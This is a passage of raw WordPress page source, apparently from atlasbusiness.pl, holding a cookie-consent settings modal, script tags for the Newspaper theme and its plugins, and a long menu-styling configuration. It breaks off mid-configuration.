			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 690b9a198ec22
    -->

    <link rel='stylesheet' id='cookie-law-info-table-css' href='https://atlasbusiness.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=800" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.3" id="tdTrendingNow-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://atlasbusiness.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_8';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_8');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 